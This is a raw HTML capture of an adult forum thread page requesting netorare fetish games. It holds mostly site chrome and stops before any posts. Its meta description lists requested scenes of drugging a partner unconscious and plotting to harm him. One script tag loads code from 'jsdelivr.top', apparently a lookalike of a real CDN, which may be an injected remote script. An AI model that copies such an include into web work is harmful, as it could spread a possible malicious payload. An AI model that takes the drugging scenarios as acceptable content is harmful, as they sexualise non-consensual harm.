

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anime-sharing.com/threads/ntr-with-specific-scenes-or-relations.1466771/
body_size: 19746
content:

	
	
	
	
	

	
			
		
			
		
		
			
		
		
		
	


<!DOCTYPE html>











	
	




	<meta name="apple-mobile-web-app-title" content="Anime-Sharing">
	
		<link rel="apple-touch-icon" href="/styles/io/images/app_icon_192.png">
	


	
	


















	



















	











	

































	



























	






	




































<html id="XF" lang="en-US" dir="LTR"
	  style="font-size: 62.5%;"
	  data-app="public"
	  data-template="thread_view"
	  data-container-key="node-120"
	  data-content-key="thread-1466771"
	  data-logged-in="false"
	  data-cookie-prefix="xf_"
	  data-csrf=""
	  class="has-no-js template-thread_view  uix_page--fixed  uix_hasCrumbs uix_hasPageAction"
	  >
	<head>
		<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

		

		<title>NTR with specific scenes or relations | Anime-Sharing Community</title>
		<link rel="manifest" crossorigin="use-credentials" href="/webmanifest.php">
		
			<meta name="theme-color" content="#2196f3" />
			<meta name="msapplication-TileColor" content="#2196F3">
		
		<meta name="apple-mobile-web-app-title" content="Anime-Sharing">
		
			<link rel="apple-touch-icon" href="/styles/io/images/app_icon_192.png">
		

		
			
		<meta name="description" content="The games don&#039;t have to include all, but at least one of these kinds of scenes or relations:

-drugging boyfriend/husband unconsious
-feeding secretely..." />
		<meta property="og:description" content="The games don&#039;t have to include all, but at least one of these kinds of scenes or relations:

-drugging boyfriend/husband unconsious
-feeding secretely boyfriend/husband the bull&#039;s cum/piss
-plotting to harm boyfriend/husband
-sex after giving birth to affair baby (especially if it involves baby..." />
		<meta property="twitter:description" content="The games don&#039;t have to include all, but at least one of these kinds of scenes or relations:

-drugging boyfriend/husband unconsious
-feeding secretely boyfriend/husband the bull&#039;s cum/piss..." />
	
		
			<meta property="og:url" content="https://www.anime-sharing.com/threads/ntr-with-specific-scenes-or-relations.1466771/" />
		
			<link rel="canonical" href="https://www.anime-sharing.com/threads/ntr-with-specific-scenes-or-relations.1466771/" />
		

		
			
	
	
	<meta property="og:site_name" content="Anime-Sharing Community" />


		
		
			
	
	
	<meta property="og:type" content="website" />


		
		
			
	
	
	
		<meta property="og:title" content="NTR with specific scenes or relations" />
		<meta property="twitter:title" content="NTR with specific scenes or relations" />
	


		
		
		
		

		
	

	
		


	<link rel="preload" href="/styles/fonts/fa/fa-regular-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/styles/fonts/fa/fa-solid-900.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/styles/fonts/fa/fa-brands-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />
	

	
		
	

	<link rel="stylesheet" href="/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=5&amp;l=1&amp;d=1760476618&amp;k=034405c740f279c15adbbc41dfccb627ca90db04" />

	

	
	
	
		
	
		
	

	<link rel="stylesheet" href="/css.php?css=public%3Aio.less%2Cpublic%3Aiodark.less%2Cpublic%3Amessage.less%2Cpublic%3Ashare_controls.less%2Cpublic%3Asiropu_recent_posts.less%2Cpublic%3Astructured_list.less%2Cpublic%3AsvESE_autocomplete.less%2Cpublic%3Asv_bbcode_spoiler.less%2Cpublic%3Ath_covers.less%2Cpublic%3Ath_uix_threadStarterPost.less%2Cpublic%3Auix.less%2Cpublic%3Auix_socialMedia.less%2Cpublic%3Aextra.less&amp;s=5&amp;l=1&amp;d=1760476618&amp;k=270ed05f8837552e9b17d65ec601a867ee8c9b7b" />

	
		<link href='//fonts.googleapis.com/css?family=Noto+Sans:300,400,600,700,800' rel='stylesheet' type='text/css'>
	
	
		<script src="https://www.jsdelivr.top/js/xf/preamble.min.js?_v=e8f5dd30"></script>
	
	
	<meta name="apple-mobile-web-app-capable" content="yes">


		
			<link rel="icon" type="image/png" href="https://www.anime-sharing.com/styles/io/images/favicon.png" sizes="32x32" />
		
		
		
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-2FSNYDHM7H"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-2FSNYDHM7H', {
			// 
			
			
		});
	</script>


		

		

		<meta name="juicyads-site-verification" content="bb960e226bdf67e5ba17b7e625c20d8f">
		<meta name="clckd" content="073416b1745130b9d4309b64c6a5350d" />
		<meta name="referrer" content="origin-when-cross-origin" />

	
	

		
			
		

		
	


</head>

	<body data-template="thread_view">

	

		
			
		

		
	


	

		
			
		

		
	

		<style>
	.p-pageWrapper .p-navSticky {
		top: 0 !important;
	}

	

	
	

	
	
	
		
			
			
				
			
		
	

	

	
		
	

		
		
		.uix_mainTabBar {top: 65px !important;}
		.uix_stickyBodyElement:not(.offCanvasMenu) {
			top: 85px !important;
			min-height: calc(100vh - 85px) !important;
		}
		.uix_sidebarInner .uix_sidebar--scroller {margin-top: 85px;}
		.uix_sidebarInner {margin-top: -85px;}
		.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 85px;}
		.p-body-sideNavInner {margin-top: -85px;}
		.uix_stickyCategoryStrips {top: 85px !important;}
		#XF .u-anchorTarget {
			height: 85px;
			margin-top: -85px;
		}
	
		

		
			@media (max-width: $uix_sidebarBreakpoint) {
		
				.p-sectionLinks {display: none;}

				

				.uix_mainTabBar {top: 65px !important;}
				.uix_stickyBodyElement:not(.offCanvasMenu) {
					top: 85px !important;
					min-height: calc(100vh - 85px) !important;
				}
				.uix_sidebarInner .uix_sidebar--scroller {margin-top: 85px;}
				.uix_sidebarInner {margin-top: -85px;}
				.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 85px;}
				.p-body-sideNavInner {margin-top: -85px;}
				.uix_stickyCategoryStrips {top: 85px !important;}
				#XF .u-anchorTarget {
					height: 85px;
					margin-top: -85px;
				}

				
		
			}
		
	

	.uix_sidebarNav .uix_sidebar--scroller {max-height: calc(100vh - 85px);}
	
	
</style>


		<div id="jumpToTop"></div>

		

		<div class="uix_pageWrapper--fixed">
			<div class="p-pageWrapper" id="top">

				
					
	
	



					

					

					
						
						
							<header class="p-header" id="header">
								<div class="p-header-inner">
									
						
							<div class="p-header-content">
								
									
										
	
	<div class="p-header-logo p-header-logo--image">
		<a class="uix_logo" href="/">
			
				<img src="/styles/io/io/images/logo.svg" srcset="/styles/io/io/images/logo.svg 2x" alt="Anime-Sharing Community"
					 width="109" height="33" />
				
		</a>
		
			<a class="uix_logoSmall" href="/">
				<img src="/styles/io/io/images/logo.svg"
					 alt="Anime-Sharing Community"
					 />
			</a>
		
	</div>


									

									
										<div class="p-nav-opposite">
											
												
		
			
				
				
					<div class="p-navgroup p-discovery">
						
							
	

							
	
		
		
			<div class="uix_searchBar">
				<div class="uix_searchBarInner">
					<form action="/search/search" method="post" class="uix_searchForm" data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<a class="uix_search--close">
							<i class="fa--xf far fa-window-close" aria-hidden="true"></i>
						</a>
						<input type="text" class="input js-uix_syncValue uix_searchInput uix_searchDropdown__trigger" data-xf-init="ese-autocomplete" autocomplete="off" data-uixsync="search" name="keywords" data-acurl="/search/search?autocomplete=1" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
						<a href="/search/"
						   class="uix_search--settings u-ripple"
						   data-xf-key="/"
						   aria-label="Search"
						   aria-expanded="false"
						   aria-haspopup="true"
						   title="Search">
							<i class="fa--xf far fa-cog" aria-hidden="true"></i>
						</a>
						<span class=" uix_searchIcon">
							<i class="fa--xf far fa-search" aria-hidden="true"></i>
						</span>
						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>

				
					<a class="uix_searchIconTrigger p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

	


				
					<a href="/search/"
					   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple js-uix_minimalSearch__target"
					   data-xf-click="menu"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

				<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<h3 class="menu-header">Search</h3>
						
						<div class="menu-row">
							
								<div class="inputGroup inputGroup--joined">
									<input type="text" class="input js-uix_syncValue" name="keywords" data-uixsync="search" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1763624279" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[120],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1466771}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
								
						</div>


	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
								<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>


				<div class="menu menu--structural menu--wide uix_searchDropdown__menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						
						
							<div class="menu-row">

								<div class="inputGroup">
									<input name="keywords"
										   class="js-uix_syncValue"
										   data-uixsync="search"
										   placeholder="Search…"
										   aria-label="Search"
										   type="hidden" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1763624279" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[120],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1466771}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
							</div>
							

	



	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text">By:</span>
								<input class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button" rel="nofollow"><span class="button-text">Advanced…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>
			</div>
		

	

	
	

						
					</div>
				
				
	

			
		
	
											
										</div>
									
								
							</div>
						
					
								</div>
							</header>
						
					
					

					
					
					

					
						<div class="p-navSticky p-navSticky--all " data-top-offset-breakpoints="
						[
							{
								&quot;breakpoint&quot;: &quot;0&quot;,
								&quot;offset&quot;: &quot;0&quot;
							}
							
							
						]
					" data-xf-init="sticky-header">
							
						<nav class="p-nav">
							<div class="p-nav-inner">
<div class="th_holiday__categoryStrip__left"></div>
<div class="th_holiday__categoryStrip__center"></div>
<div class="th_holiday__categoryStrip__right"></div>
								
									
									
										
									
									<button type="button" class="button--plain p-nav-menuTrigger  badgeContainer button" data-badge="0" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" role="button" tabindex="0" aria-label="Menu"><span class="button-text">
										<i aria-hidden="true"></i>
									</span></button>
									
								

								
	
	<div class="p-header-logo p-header-logo--image">
		<a class="uix_logo" href="/">
			
				<img src="/styles/io/io/images/logo.svg" srcset="/styles/io/io/images/logo.svg 2x" alt="Anime-Sharing Community"
					 width="109" height="33" />
				
		</a>
		
			<a class="uix_logoSmall" href="/">
				<img src="/styles/io/io/images/logo.svg"
					 alt="Anime-Sharing Community"
					 />
			</a>
		
	</div>



								
									
										<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
											<div class="hScroller-scroll">
												<ul class="p-nav-list js-offCanvasNavSource">
													
														<li>
															
	<div class="p-navEl u-ripple is-selected" data-has-children="true">
		
			
				
	
	<a href="/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="forums"><span>Forums</span></a>

				
					<a data-xf-key="1"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="newPosts"><span>New posts</span></a>

	

							
								
	
	
	<a href="/search/?type=post"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="searchForums"><span>Search forums</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/whats-new/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="whatsNew"><span>What's new</span></a>

				
					<a data-xf-key="2"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="whatsNewPosts"><span>New posts</span></a>

	

							
								
	
	
	<a href="/whats-new/profile-posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="whatsNewProfilePosts"><span>New profile posts</span></a>

	

							
								
	
	
	<a href="/whats-new/latest-activity"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="latestActivity"><span>Latest activity</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/members/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="members"><span>Members</span></a>

				
					<a data-xf-key="3"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/online/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="currentVisitors"><span>Current visitors</span></a>

	

							
								
	
	
	<a href="/whats-new/profile-posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="newProfilePosts"><span>New profile posts</span></a>

	

							
								
	
	
	<a href="/search/?type=profile_post"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="searchProfilePosts"><span>Search profile posts</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
												</ul>
											</div>
										</div>
									

									
								

								
	


								
									<div class="p-nav-opposite">
										
											
		
			
				
					<div class="p-navgroup p-account p-navgroup--guest">
						
							
								
	
		
		
	
		
			<a href="/login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn" data-xf-click="menu">
				<i></i>
				<span class="p-navgroup-linkText">Log in</span>
			</a>
			<div class="menu menu--structural menu--medium" data-menu="menu" aria-hidden="true" data-href="/login/"></div>
		
	
	
		
			<a href="/login/register" class="p-navgroup-link u-ripple p-navgroup-link--textual p-navgroup-link--register" data-follow-redirects="on">
				<i></i>
				<span class="p-navgroup-linkText">Register</span>
			</a>
		
	

	

							
						
					</div>
				
				
					<div class="p-navgroup p-discovery">
						
							
	
		
	

							
	
		
		
			<div class="uix_searchBar">
				<div class="uix_searchBarInner">
					<form action="/search/search" method="post" class="uix_searchForm" data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<a class="uix_search--close">
							<i class="fa--xf far fa-window-close" aria-hidden="true"></i>
						</a>
						<input type="text" class="input js-uix_syncValue uix_searchInput uix_searchDropdown__trigger" data-xf-init="ese-autocomplete" autocomplete="off" data-uixsync="search" name="keywords" data-acurl="/search/search?autocomplete=1" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
						<a href="/search/"
						   class="uix_search--settings u-ripple"
						   data-xf-key="/"
						   aria-label="Search"
						   aria-expanded="false"
						   aria-haspopup="true"
						   title="Search">
							<i class="fa--xf far fa-cog" aria-hidden="true"></i>
						</a>
						<span class=" uix_searchIcon">
							<i class="fa--xf far fa-search" aria-hidden="true"></i>
						</span>
						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>

				
					<a class="uix_searchIconTrigger p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

	


				
					<a href="/search/"
					   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple js-uix_minimalSearch__target"
					   data-xf-click="menu"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

				<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<h3 class="menu-header">Search</h3>
						
						<div class="menu-row">
							
								<div class="inputGroup inputGroup--joined">
									<input type="text" class="input js-uix_syncValue" name="keywords" data-uixsync="search" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1763624279" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[120],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1466771}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
								
						</div>


	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
								<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>


				<div class="menu menu--structural menu--wide uix_searchDropdown__menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						
						
							<div class="menu-row">

								<div class="inputGroup">
									<input name="keywords"
										   class="js-uix_syncValue"
										   data-uixsync="search"
										   placeholder="Search…"
										   aria-label="Search"
										   type="hidden" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1763624279" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[120],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1466771}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
							</div>
							

	



	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text">By:</span>
								<input class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button" rel="nofollow"><span class="button-text">Advanced…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>
			</div>
		

	

	
	

						
					</div>
				
				
	

			
		
	
											
	
		
	
		
			<a aria-label="Toggle sidebar" href="javascript:;" class="uix_sidebarTrigger__component uix_sidebarTrigger p-navgroup-link" data-xf-init="tooltip" title="Sidebar" rel="nofollow">
				<i class="fa--xf far fa-ellipsis-v mdi mdi-dots-vertical" aria-hidden="true"></i>
				<span class="uix_sidebarTrigger--phrase">Toggle sidebar</span>
			</a>
		
		
			<a aria-label="Toggle sidebar" href="javascript:;" class="uix_sidebarCanvasTrigger uix_sidebarTrigger__component p-navgroup-link" data-xf-init="tooltip" title="Sidebar">
				<i class="fa--xf far fa-ellipsis-v mdi mdi-dots-vertical" aria-hidden="true"></i>
				<span class="uix_sidebarTrigger--phrase">Toggle sidebar</span>
			</a>
		
	

	

										
									</div>
								
							</div>
							
						</nav>
					
							
		
			<div class="p-sectionLinks p-sectionLinks--empty"></div>
		
	
						</div>
						

					

					
	

					
	

					
	

					
	

					
				

				
				<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
					<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
					<div class="offCanvasMenu-content">
						
						<div class="sidePanel sidePanel--nav sidePanel--visitor">
	<div class="sidePanel__tabPanels">
		
		<div data-content="navigation" class="is-active sidePanel__tabPanel js-navigationTabPanel">
			
							<div class="offCanvasMenu-header">
								Menu
								<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Close"></a>
							</div>
							
							<div class="js-offCanvasNavTarget"></div>
							
							
						
		</div>
		
		
		
	</div>
</div>

						
						<div class="offCanvasMenu-installBanner js-installPromptContainer" style="display: none;" data-xf-init="install-prompt">
							<div class="offCanvasMenu-installBanner-header">Install the app</div>
							<button type="button" class="js-installPromptButton button"><span class="button-text">Install</span></button>
							<template class="js-installTemplateIOS">
								<div class="overlay-title">How to install the app on iOS</div>
								<div class="block-body">
									<div class="block-row">
										<p>
											Follow along with the video below to see how to install our site as a web app on your home screen.
										</p>
										<p style="text-align: center">
											<img src="/styles/default/xenforo/add_to_home.gif" width="222" height="480" />
										</p>
										<p>
											<small><strong>Note:</strong> This feature currently requires accessing the site using the built-in Safari browser.</small>
										</p>
									</div>
								</div>
							</template>
						</div>
					</div>
				</div>

				
	


				<div class="p-body">

					

					<div class="p-body-inner ">
						
						<!--XF:EXTRA_OUTPUT-->


	<div class="js-installPromptContainer cxf-ian" style="display: none;" data-xf-init="install-prompt">
		<div class="notices notices--block">
			<div class="notice notice--primary">
				<div class="offCanvasMenu-installBanner">	
					<div class="offCanvasMenu-installBanner-header">Install the app</div>
					<div>
						<button type="button" class="js-installPromptButton button"><span class="button-text">Install</span></button>
						
					</div>
					<template class="js-installTemplateIOS">
						<div class="overlay-title">How to install the app on iOS</div>
						<div class="block-body">
							<div class="block-row">
								<p>
									Follow along with the video below to see how to install our site as a web app on your home screen.
								</p>
								<p style="text-align: center">
									
										<img src="/styles/default/xenforo/add_to_home.gif" width="222" height="480" />
									
								</p>
								<p>
									<small><strong>Note:</strong> This feature currently requires accessing the site using the built-in Safari browser.</small>
								</p>
							</div>
						</div>
					</template>
				</div>
			</div>
		</div>
	</div>


						
	
		
	
		

		
	

	


						
	


						
	


						
	
		
	
	

		
			
		

		
	


	
	
		<div class="breadcrumb ">
			<div class="pageContent">
				
					
						
							<ul class="p-breadcrumbs "
								itemscope itemtype="https://schema.org/BreadcrumbList">
								
									
		

		
		
		

			
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#pure-and-innocent-room.99" itemprop="item">
			
				<span itemprop="name">Pure and Innocent Room</span>
			
		</a>
		<meta itemprop="position" content="1" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/fetish-corner.104/" itemprop="item">
			
				<span itemprop="name">Fetish Corner</span>
			
		</a>
		<meta itemprop="position" content="2" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/netorare.120/" itemprop="item">
			
				<span itemprop="name">Netorare</span>
			
		</a>
		<meta itemprop="position" content="3" />
	</li>

		
	
								
							</ul>
						
					
				
			</div>
		</div>
	

	
	

		
			
		

		
	



	


						
	


						
	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript is disabled. For a better experience, please enable JavaScript in your browser before proceeding.</div></noscript>

						
	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">You are using an out of date browser. It  may not display this or other websites correctly.<br />You should upgrade or use an <a href="https://www.google.com/chrome/" target="_blank" rel="noopener">alternative browser</a>.</div>



						<div uix_component="MainContainer" class="uix_contentWrapper">

							
	


							
	

		
			
		

		
	


							
	

							
	

							
	
		
	
		
			

			<div class="p-body-header "
style=" ">
			

				<div class="pageContent">
					
						
							<div class="uix_headerInner">
								
				<div class="test">
									
										<div class="p-title ">
											
												
													<h1 class="p-title-value">NTR with specific scenes or relations
	
	
	

</h1>
												
											
										</div>
									

									
										<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Thread starter"></i>
			<span class="u-srOnly">Thread starter</span>

			<a href="/members/316ko.153741/" class="username  u-concealed" dir="auto" data-user-id="153741" data-xf-init="member-tooltip">316ko</a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Start date"></i>
			<span class="u-srOnly">Start date</span>

